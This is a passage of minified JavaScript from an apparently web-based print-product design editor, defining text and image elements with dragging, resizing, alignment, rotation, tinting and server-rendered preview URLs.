i=i.replace(/\+/g,"%2B;"),i=escape(i),r="left",this.element.RowNo>1&&(r=this.hAlignMulti),t="value="+i+"&family="+n.fontFamily+"&size="+n.fontSize+"&bold="+n.bold+"&italic="+n.italic+"&underline="+n.underline+"&color="+escape(n.color)+"&scalefactor="+oStudio.composition.ScaleFactor+"&studioscale="+oStudio.ui.scale+"&halign="+r+"&rotate="+this.rotation+"&unit=pt",this.type==1&&(t+="&w="+this.element.WAbs+"&h="+this.element.HAbs),oStudio.itemConfig.isAutoSize?(u=Math.floor(oStudio.math.textDesignWidth/oStudio.math.bigResOverScreenRes),t+="&lmtW="+u+"&autosize=1&identity="+this.identityNumber):t+="&autosize=0","TextImage.axd?"+t},TextElement.prototype.initDragBoxes=function(){var n=5,s=this;isIE&&(n=7);var o=this.index,t=function(t,i,r,u,f,e){var h=oStudio.global.createDiv(o+"_"+t+"DragBox","absolute",null,null,n,n,500);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,EventUtil.addEventHandler(h,mousedown,function(){s.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},h=t("TL",0,0,n/-2,n/-2,"nw-resize"),l=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),c=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(h),this.border.appendChild(l),this.border.appendChild(c),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)},TextElement.prototype.updatePosition=function(){var r=oStudio.math,y=r.designHeight,p=r.designWidth,n=r.bleedSize,u,e,t;oStudio.itemConfig.isStamp&&(n=oStudio.config.stampMargin);var i=r.fullWidth,s=r.fullHeight,h=this.container.offsetLeft,o=this.container.offsetTop;if(this.fixHAlign&&(this.fixHAlign=0,this.hAlignMulti==="right"?(u=this.x+oStudio.math.fullWidth-oStudio.math.bleedSize-this.w-oStudio.math.bleedSize,this.container.style.left=Math.round(u)+"px"):this.hAlignMulti==="center"&&(u=this.x+oStudio.math.fullWidth/2-this.w/2-oStudio.math.bleedSize,this.container.style.left=Math.round(u)+"px")),oStudio.itemConfig.isAutoSize||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings)this.container.style.left=i/2-this.w/2+"px";else{Math.round(o)<Math.round(n)?this.container.style.top=n+"px":Math.round(o+this.h)>Math.round(s-n)&&(this.container.style.top=s-this.h-n+"px"),this.hAlign!="right"&&this.hAlign!="center"&&Math.round(h)<Math.round(n)?this.hAlign="left":Math.round(h+this.w)>Math.round(i-n)&&(this.hAlign="right"),e=oStudio.composition.ItemUtil.LimitRules,e!==""&&(t=new Array(4),t=e.split("|"),szX=t[0]*oStudio.composition.ImgResBig*oStudio.ui.scale,szY=t[1]*oStudio.composition.ImgResBig*oStudio.ui.scale,szW=t[2]*oStudio.composition.ImgResBig*oStudio.ui.scale,szH=t[3]*oStudio.composition.ImgResBig*oStudio.ui.scale);switch(this.hAlign){case"right":this.container.style.left=oStudio.itemConfig.isStamp?i-this.w-n+"px":t==null?i-this.w-n+"px":szX+n/2+szW-this.w+"px";break;case"center":this.container.style.left=t==null?(i-this.w)/2+"px":szX+n/2+szW/2-this.w/2+"px";break;case"left":this.container.style.left=t==null?n+"px":szX+n/2+"px"}if(this.element.Mode==7){var f=oStudio.ui.scale*oStudio.math.bigResOverScreenRes,a=this.element.XAbs*f+oStudio.math.bleedSize/2,c=this.element.YAbs*f+oStudio.math.bleedSize/2,l=this.element.WAbs*f,v=this.element.HAbs*f;this.container.style.left=a+(l-this.w)/2+"px",this.container.style.top=c+(v-this.h)/2+"px"}}oStudio.ui.elementManager.updateToolbarAlignControls()},TextElement.prototype.onKeyUp=function(n){var i=this,t,r;i.textBox.value!==i.defaultValue&&(i.isUserEnter=1),t=n.keyCode,this.newValue=this.textBox.value,r=!(t<46||t>=112&&t<=123)||t===8||t===32,r&&(this.setRtTimeout(),oStudio.itemConfig.isAutoSize?oStudio.ui.elementManager.autoFontSize():this.img.src=this.getURL())},TextElement.prototype.onFocus=function(){var t=this;oStudio.itemConfig.isStamp||oStudio.itemConfig.isPen||oStudio.itemConfig.isKeyrings||t.textEdited==0&&(t.textEdited=1,t.container.style.cursor="move",EventUtil.addEventHandler(t.container,mousedown,function(){t.onMouseDown(EventUtil.getEvent())}),t.eventHandlerRegisters.mouseDown=1),oStudio.global.enableSelection(document.body),this.selected||oStudio.ui.elementManager.selectTextElements(this.index),t.textBox.value.replace("\n","").replace("\r","")!=t.defaultValue.replace("\n","").replace("\r","")||t.isUserEnter||(this.element.IsEditable||(this.textBox.value=""),this.newValue=this.textBox.value,this.setRtTimeout(),this.img.src=this.getURL())},TextElement.prototype.onBlur=function(){var t=this;oStudio.global.disableSelection(document.body),t.textBox.value===""?oStudio.itemConfig.isAutoSize||(t.textBox.value=t.defaultValue,t.isUserEnter=0):(this.newValue=this.textBox.value,this.setRtTimeout(),oStudio.itemConfig.isAutoSize?(this.textBox.style.backgroundColor="#FFFFFF",oStudio.ui.elementManager.autoFontSize()):this.img.src=t.getURL(),this.removeRtMsg(),this.rebinded==0&&sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""&&sIsCustomReverse=="0"&&(this.rebinded=1,oStudio.ui.toolbar.removeApprovePopupFunc()))},TextElement.prototype.onMouseDown=function(n){var t=this;n.stopPropagation(),t.selected||oStudio.ui.elementManager.selectTextElements(t.index),t.element.Mode!=7&&(oStudio.ui.elementManager.setDragLimits(t.index),t.dragStartX=t.container.offsetLeft,t.dragStartY=t.container.offsetTop,t.touchAble?(t.dragDiffX=n.pageX-t.container.offsetLeft,t.dragDiffY=n.pageY-t.container.offsetTop):(t.dragDiffX=n.clientX-t.container.offsetLeft,t.dragDiffY=n.clientY-t.container.offsetTop),EventUtil.addEventHandler(document,mousemove,t.tempMouseMove),EventUtil.addEventHandler(document,mouseup,t.tempMouseUp))},TextElement.prototype.onDoubleClick=function(n){n.stopPropagation(),this.selected||oStudio.ui.elementManager.selectTextElements(this.index),this.element.Mode==7&&window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.index+"&FrameW="+this.element.W+"&FrameH="+this.element.H,"","width=820px,height=780px,resizable=0,scrollbars=1")},TextElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,r.img.style.overflow="hidden",r.img.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},TextElement.prototype.resetStyle=function(){this.style.fontSize=this.fontSize,this.style.fontFamily=this.fontFamily,this.style.italic=this.italic,this.style.bold=this.bold,this.style.underline=this.underline,this.style.color=this.color},TextElement.prototype.saveStyle=function(){this.fontSize=this.style.fontSize,this.fontFamily=this.style.fontFamily,this.italic=this.style.italic,this.bold=this.style.bold,this.underline=this.style.underline,this.color=this.style.color},TextElement.prototype.updateStyle=function(n){var t=this;this.style.fontSize=n.fontSize===null?this.fontSize:n.fontSize,this.style.fontFamily=n.fontFamily===null?this.fontFamily:n.fontFamily,this.style.italic=n.italic===null?this.italic:n.italic,this.style.bold=n.bold===null?this.bold:n.bold,this.style.underline=n.underline===null?this.underline:n.underline,this.style.color=n.color!==null?n.color.length===7?n.color:this.color:this.color,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.updateAlign=function(n){this.hAlign=n,this.updatePosition(),this.element.RowNo>1&&(this.hAlignMulti=n,this.setRtTimeout(),this.img.src=this.getURL())},TextElement.prototype.select=function(){oStudio.itemConfig.isAutoSize||(this.border.style.visibility="visible"),this.textBox.style.backgroundColor="#daeafd",this.selected=1},TextElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.textBox.style.backgroundColor="#FFFFFF",this.selected=0},TextElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;(this.type==0||this.type==1&&this.rotated||this.type==7)&&(this.w=this.img.width,this.h=this.img.height),this.rotated=!1,this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.dragger.style.width=this.w+"px",this.dragger.style.height=this.h+"px",this.border.style.width=this.w+"px",this.border.style.height=this.h+"px",n.length>0&&(n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",this.element.RowNo>1&&(n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"))},TextElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topTxtB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botTxtB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftTxtB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtTxtB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},TextElement.prototype.setRtTimeout=function(){var n=this;clearTimeout(this.rtMsgTimeoutId),this.rtMsgTimeoutId=setTimeout(function(){n.addRtMsg()},n.rtMsgInt)},TextElement.prototype.addRtMsg=function(){var n=["txt"+this.index,"Loading Imprint ["+this.element.Title+"]..."];oStudio.msg.addRuntimeMsg(n)},TextElement.prototype.addUserMsg=function(n){var t=n+" ["+this.element.Title+"]";oStudio.msg.addUserMsg(t)},TextElement.prototype.removeRtMsg=function(){clearTimeout(this.rtMsgTimeoutId),oStudio.msg.removeRuntimeMsg("txt"+this.index)},TextElement.prototype.insertSymbol=function(n){var t=this.textBox.value+n;this.textBox.value=t,this.newValue=t,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.clear=function(){var n="";this.textBox.value=n,this.newValue=n,this.setRtTimeout(),this.img.src=this.getURL(),this.container.style.display="none",this.deleted=!0},TextElement.prototype.resize=function(){var t=this.container.offsetLeft/this.curScale,n=this.container.offsetTop/this.curScale;this.container.style.left=Math.round(t*oStudio.ui.scale)+"px",this.container.style.top=Math.round(n*oStudio.ui.scale)+"px",this.element.RowNo>1&&(this.w=this.w/this.curScale*oStudio.ui.scale,this.h=this.h/this.curScale*oStudio.ui.scale,this.updateSize()),this.curScale=oStudio.ui.scale,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.updateTextElementValue=function(){this.newValue=this.textBox.value,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.inactive=function(){this.container.style.cursor="auto",this.eventHandlerRegisters.mouseDown&&(EventUtil.removeEventHandler(this.container,mousedown,function(){this.onMouseDown(EventUtil.getEvent())}),this.eventHandlerRegisters.mouseDown=0)},TextElement.prototype.active=function(){var n=this;this.container.style.cursor="move",this.eventHandlerRegisters.mouseDown||(EventUtil.addEventHandler(this.container,mousedown,function(){n.onMouseDown(EventUtil.getEvent())}),this.eventHandlerRegisters.mouseDown=1)},TextElement.prototype.rotateLeft=function(){this.rotation+=90,this.rotation==360&&(this.rotation=0),this.rotated=!0,this.setRtTimeout(),this.img.src=this.getURL()},TextElement.prototype.rotateRight=function(){this.rotation-=90,this.rotation<0&&(this.rotation+=360),this.rotated=!0,this.setRtTimeout(),this.img.src=this.getURL()};
function ImageElement(n,t,i,r,u){Element.call(this,n,t,i);var f=this;EventUtil.eventAdapt(),this.touchAble="ontouchstart"in window,this.manager=oStudio.ui.elementManager,this.photoElement=typeof r=="undefined"?null:r==null?null:r,this.selected=0,n.OrigW==0?(this.OriginalW=this.w,this.OriginalH=this.h):(this.OriginalW=n.OrigW,this.OriginalH=n.OrigH,f.CalculateOriginalWHAbs()),n.RotationOrigWidth==0?(this.orig_w=this.OriginalW,this.orig_h=this.OriginalH):(this.orig_w=n.RotationOrigWidth,this.orig_h=n.RotationOrigHeight),this.img=new Image,this.rtMsgTimeoutId=0,this.rtMsgInt=500,this.ResizeMsg="To ensure superior quality, please check your image before approving",this.tint=n.TextColor.length===0?"":n.TextColor.cmykToRGB(),this.random=Math.random(),this.container.style.position="absolute",this.container.style.left=this.x+"px",this.container.style.top=this.y+"px",this.container.style.cursor="move",this.curScale=oStudio.ui.scale,EventUtil.addEventHandler(this.container,"keydown",function(){EventUtil.getEvent().keyCode===46&&f.manager.clear()}),EventUtil.addEventHandler(this.container,mousedown,function(){f.onMouseDown(EventUtil.getEvent())}),EventUtil.addEventHandler(this.container,"dblclick",function(){f.onDoubleClick(EventUtil.getEvent())}),this.imgHolder=document.createElement("img"),this.imgHolder.style.position="absolute",this.imgHolder.style.zIndex=1,this.imgHolder.style.left="0px",this.imgHolder.style.top="0px",this.container.appendChild(this.imgHolder),this.dragger=oStudio.global.createDiv(this.index+"_ImageDragger","absolute",0,0,"100%","100%",2),this.dragger.style.backgroundImage="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif)",this.container.appendChild(this.dragger),this.border=oStudio.global.createDiv(this.index+"_ImageBorder","absolute",0,0,null,null,3),this.border.style.visibility="hidden",this.addBorder(),this.container.appendChild(this.border),this.initDragBoxes(),this.dragDiffX=0,this.dragDiffY=0,this.tempMouseMove=function(){var i=EventUtil.getEvent(),t,n;f.touchAble?(t=i.pageX-f.dragDiffX,n=i.pageY-f.dragDiffY):(t=i.clientX-f.dragDiffX,n=i.clientY-f.dragDiffY),f.container.style.left=t+"px",f.container.style.top=n+"px",f.photoElement!=null&&(f.photoElement.container.style.left=t+"px",f.photoElement.container.style.top=n+"px")},this.tempMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,f.tempMouseMove),EventUtil.removeEventHandler(document,mouseup,f.tempMouseUp),f.dragEnd()},this.dragEnd=function(){var i;if(oStudio.snapBleedOn){var r=f.container.offsetLeft,u=f.container.offsetTop,n=f.w,t=f.h,e=oStudio.math.bleedSize,o=oStudio.math.fullWidth,s=oStudio.math.fullHeight,l=oStudio.math.textDesignWidth,a=oStudio.math.textDesignHeight,c=oStudio.math.textDesignWidth+e,h=oStudio.math.textDesignHeight+e;parseFloat(this.partialDesignAsIcon[0])==0?(r<e&&r>0?(r=0,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i))):r+n>c&&r+n<o&&(r=o-n,r<e&&r>0&&(i=o/n,n=n*i,t=t*i,r=o-n,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i))),u<e&&u>0?(u=0,u+t>h&&u+t<s&&(i=s/t,t=t*i,n=n*i,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i))):u+t>h&&u+t<s&&(u=s-t,u<e&&u>0&&(i=s/t,t=t*i,n=n*i,u=s-t,r+n>c&&r+n<o&&(i=o/n,n=n*i,t=t*i)))):(r<e?(r=e,r+n>c&&(i=l/n,n=n*i,t=t*i,u+t>h&&(i=a/t,t=t*i,n=n*i))):r+n>c&&(r=o-e-n,r<e&&(i=l/n,n=n*i,t=t*i,r=e,u+t>h&&(i=a/t,t=t*i,n=n*i))),u<e?(u=e,u+t>h&&(i=a/t,t=t*i,n=n*i,r+n>c&&(i=l/n,n=n*i,t=t*i))):u+t>h&&(u=s-e-t,u<e&&(i=a/t,t=t*i,n=n*i,u=e,r+n>c&&(i=l/n,n=n*i,t=t*i)))),f.container.style.left=r+"px",f.container.style.top=u+"px",f.w=n,f.h=t,f.updateSize(),f.photoElement!=null&&(f.photoElement.container.style.left=r+"px",f.photoElement.container.style.top=u+"px",f.photoElement.w=n,f.photoElement.h=t,f.photoElement.updateSize())}},this.dragBoxOffX=0,this.dragBoxOffY=0,this.dragBoxStrX=0,this.dragBoxStrY=0,this.dragBoxDirH=0,this.dragBoxDirV=0,this.dragBoxStrW=0,this.dragBoxStrH=0,this.dragTangent=0,this.tempBoxMouseMove=function(){var e=EventUtil.getEvent(),i,u,r,n,t;f.touchAble?(i=e.pageX-f.dragBoxStrX,u=e.pageY-f.dragBoxStrY):(i=e.clientX-f.dragBoxStrX,u=e.clientY-f.dragBoxStrY),r=1;switch(f.dragBoxDirH){case 0:switch(f.dragBoxDirV){case 0:n=f.dragBoxStrW-i,t=f.dragBoxStrH-u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(i=i+(n-t/f.dragTangent),n=t/f.dragTangent),f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,f.container.style.top=f.dragBoxOffY+u+"px",f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg);break;case 1:n=f.dragBoxStrW-i,f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(t=n*f.dragTangent,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg));break;case 2:n=f.dragBoxStrW-i,t=f.dragBoxStrH+u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(i=i+(n-t/f.dragTangent),n=t/f.dragTangent),f.container.style.left=f.dragBoxOffX+i+"px",r=n/f.w,f.w=n,f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg)}break;case 1:switch(f.dragBoxDirV){case 0:t=f.dragBoxStrH-u,f.container.style.top=f.dragBoxOffY+u+"px",r=t/f.h,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(n=t/f.dragTangent,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg));break;case 2:t=f.dragBoxStrH+u,r=t/f.h,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(n=t/f.dragTangent,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg))}break;case 2:switch(f.dragBoxDirV){case 0:n=f.dragBoxStrW+i,t=f.dragBoxStrH-u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(n=t/f.dragTangent),r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.container.style.top=f.dragBoxOffY+u+"px",f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg);break;case 1:n=f.dragBoxStrW+i,r=n/f.w,f.w=n,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW||f.addUserMsg20(f.ResizeMsg),f.manager.keepRatio&&(t=n*f.dragTangent,f.h=t,t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg));break;case 2:n=f.dragBoxStrW+i,t=f.dragBoxStrH+u,(f.manager.keepRatio||f.manager.ctrlOn||f.photoElement!=null)&&(n=t/f.dragTangent),r=n/f.w,f.w=n,f.h=t,n>15&&n<f.manager.maxImgZoomIn*f.OriginalW&&t>15&&t<f.manager.maxImgZoomIn*f.OriginalH||f.addUserMsg20(f.ResizeMsg)}}f.rotation==0||f.rotation==360?(f.orig_w=f.w,f.orig_h=f.h):(f.orig_w*=r,f.orig_h*=r),f.updateSize(),f.photoElement!=null&&(f.photoElement.w=f.w,f.photoElement.h=f.h,f.photoElement.container.style.top=f.container.style.top,f.photoElement.container.style.left=f.container.style.left,f.photoElement.updateSize())},this.tempBoxMouseUp=function(){EventUtil.removeEventHandler(document,mousemove,f.tempBoxMouseMove),EventUtil.removeEventHandler(document,mouseup,f.tempBoxMouseUp),f.dragEnd()},this.img.onload=function(){var n,i,t;f.updateSize(),bUsePNGFilter?(n=escape(f.getURL(0)),n!==oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"&&(i="progid:DXImageTransform.Microsoft.AlphaImageLoader",t="(src='"+n+"', sizingMethod='scale')",f.imgHolder.style.filter=i+t,f.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif")):f.imgHolder.src=f.img.src,f.selected&&oStudio.ui.elementManager.updateToolbarStyleControls(),f.removeRtMsg()},(!r||u)&&oStudio.ui.showBleedLines(),this.img.onerror=function(){f.addUserMsg("Error loading image."),f.removeRtMsg()},this.imgHolder.src=oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif",this.setRtTimeout(),this.img.src=this.getURL(1)}ImageElement.prototype=new Element,ImageElement.prototype.finalize=function(){this.element.Value=this.photoElement!=null?"":this.value,this.element.TextColor=this.tint.length===0?"":this.tint.substr(1,6).rgbToCMYK(),this.element.XAbs=Math.round((this.container.offsetLeft-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[0])>0&&(this.element.XAbs=this.element.XAbs+Math.round(parseFloat(this.partialDesignAsIcon[0])*72)),this.element.YAbs=Math.round((this.container.offsetTop-oStudio.math.bleedSize/2)/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),parseFloat(this.partialDesignAsIcon[1])>0&&(this.element.YAbs=this.element.YAbs+Math.round(parseFloat(this.partialDesignAsIcon[1])*72)),this.element.WAbs=Math.round(this.w/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.HAbs=Math.round(this.h/oStudio.ui.scale/oStudio.math.bigResOverScreenRes),this.element.Deleted=this.deleted,this.element.Rotation=this.rotation,this.element.RotationOrigWidth=Math.round(this.orig_w),this.element.RotationOrigHeight=Math.round(this.orig_h)},ImageElement.prototype.getURL=function(n){var r,i,t;return this.value!==oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"?(r=escape(this.value),i=escape(this.tint),this.random=n?Math.random():this.random,t="imgUrl="+r+"&tintColor="+i+"&rotate="+this.rotation+"&"+this.random,"ImageEffect.axd?"+t):oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"},ImageElement.prototype.updateTint=function(n){this.tint=n.length===7?n:"",this.setRtTimeout(),this.img.src=this.getURL(1)},ImageElement.prototype.updateImgUrl=function(n){this.value=n,this.setRtTimeout(),this.img.src=this.getURL(1)},ImageElement.prototype.initDragBoxes=function(){var n=5,l=this,s,t;if(isIE&&(n=7),s=this.index,t=function(t,i,r,u,f,e,o){var h=oStudio.global.createDiv(s+"_"+t+"DragBox","absolute",null,null,n,n,5);return h.style.backgroundColor="#FFFFFF",h.style.border="solid 1px #000000",h.style.overflow="hidden",h.style.cursor=e,typeof o!="undefined"&&(h.style.display=o),EventUtil.addEventHandler(h,mousedown,function(){l.onDragBoxMouseDown(EventUtil.getEvent(),r,i)}),h},this.photoElement==null){var o=t("TL",0,0,n/-2,n/-2,"nw-resize"),c=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize"),h=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize");this.border.appendChild(o),this.border.appendChild(c),this.border.appendChild(h),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)}else{var o=t("TL",0,0,n/-2,n/-2,"nw-resize"),c=t("TC",0,1,(this.w-n)/2,n/-2,"n-resize","none"),h=t("TR",0,2,this.w-n/2,n/-2,"ne-resize"),r=t("ML",1,0,n/-2,(this.h-n)/2,"w-resize","none"),i=t("BL",2,0,n/-2,this.h-n/2,"sw-resize"),u=t("BC",2,1,(this.w-n)/2,this.h-n/2,"s-resize","none"),f=t("BR",2,2,this.w-n/2,this.h-n/2,"se-resize"),e=t("MR",1,2,this.w-n/2,(this.h-n)/2,"e-resize","none");this.border.appendChild(o),this.border.appendChild(c),this.border.appendChild(h),this.border.appendChild(e),this.border.appendChild(f),this.border.appendChild(u),this.border.appendChild(i),this.border.appendChild(r)}},ImageElement.prototype.select=function(){this.border.style.visibility="visible",this.selected=1},ImageElement.prototype.unselect=function(){this.border.style.visibility="hidden",this.selected=0},ImageElement.prototype.updateSize=function(){var n=this.border.childNodes,t=5;this.imgHolder.style.width=this.w+"px",this.imgHolder.style.height=this.h+"px",this.dragger.style.width=this.w+"px",this.dragger.style.height=this.h+"px",this.container.style.width=this.w+"px",this.container.style.height=this.h+"px",n[0].style.width=this.w+"px",n[1].style.width=this.w+"px",n[1].style.top=this.h-1+"px",n[2].style.height=this.h+"px",n[3].style.height=this.h+"px",n[3].style.left=this.w-1+"px",n[4].style.left=t/-2+"px",n[4].style.top=t/-2+"px",n[5].style.left=(this.w-t)/2+"px",n[5].style.top=t/-2+"px",n[6].style.left=this.w-t/2+"px",n[6].style.top=t/-2+"px",n[7].style.left=this.w-t/2+"px",n[7].style.top=(this.h-t)/2+"px",n[8].style.left=this.w-t/2+"px",n[8].style.top=this.h-t/2+"px",n[9].style.left=(this.w-t)/2+"px",n[9].style.top=this.h-t/2+"px",n[10].style.left=t/-2+"px",n[10].style.top=this.h-t/2+"px",n[11].style.left=t/-2+"px",n[11].style.top=(this.h-t)/2+"px"},ImageElement.prototype.addBorder=function(){var r=this.border,e="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineH.gif)",f="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"marqueeLineV.gif)",u=oStudio.global.createDiv(this.index+"_topImgB","absolute",0,0,null,1,1),t,i,n;u.style.overflow="hidden",u.style.backgroundImage=e,r.appendChild(u),t=oStudio.global.createDiv(this.index+"_botImgB","absolute",0,0,null,1,2),t.style.overflow="hidden",t.style.backgroundImage=e,r.appendChild(t),i=oStudio.global.createDiv(this.index+"_lftImgB","absolute",0,0,1,null,3),i.style.overflow="hidden",i.style.backgroundImage=f,r.appendChild(i),n=oStudio.global.createDiv(this.index+"_rgtImgB","absolute",0,0,1,null,4),n.style.overflow="hidden",n.style.backgroundImage=f,r.appendChild(n)},ImageElement.prototype.onMouseDown=function(n){var t=this;n.stopPropagation(),t.selected||t.manager.selectImageElements(t.index),t.touchAble?(t.dragDiffX=n.pageX-t.container.offsetLeft,t.dragDiffY=n.pageY-t.container.offsetTop):(t.dragDiffX=n.clientX-t.container.offsetLeft,t.dragDiffY=n.clientY-t.container.offsetTop),EventUtil.addEventHandler(document,mousemove,t.tempMouseMove),EventUtil.addEventHandler(document,mouseup,t.tempMouseUp)},ImageElement.prototype.onDoubleClick=function(n){n.stopPropagation(),this.selected||this.manager.selectImageElements(this.index),this.photoElement&&window.open("/Studiov1/Upload.aspx?Type=PhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex="+this.photoElement.index+"&FrameW="+this.w+"&FrameH="+this.h,"","width=820px,height=780px,resizable=0,scrollbars=1")},ImageElement.prototype.onDragBoxMouseDown=function(n,t,i){var r=this;n.stopPropagation(),r.dragBoxDirH=t,r.dragBoxDirV=i,r.touchAble?(r.dragBoxStrX=n.pageX,r.dragBoxStrY=n.pageY):(r.dragBoxStrX=n.clientX,r.dragBoxStrY=n.clientY),r.dragBoxOffX=r.container.offsetLeft,r.dragBoxOffY=r.container.offsetTop,r.dragBoxStrW=r.w,r.dragBoxStrH=r.h,r.dragTangent=r.h/r.w,EventUtil.addEventHandler(document,mousemove,r.tempBoxMouseMove),EventUtil.addEventHandler(document,mouseup,r.tempBoxMouseUp)},ImageElement.prototype.clear=function(){this.photoElement!=null&&this.photoElement.clear(),oStudio.ui.elementManager.container.removeChild(this.container),this.value="",oStudio.ui.elementManager.onImageElementCleared(),this.deleted=!0},ImageElement.prototype.resize=function(){var 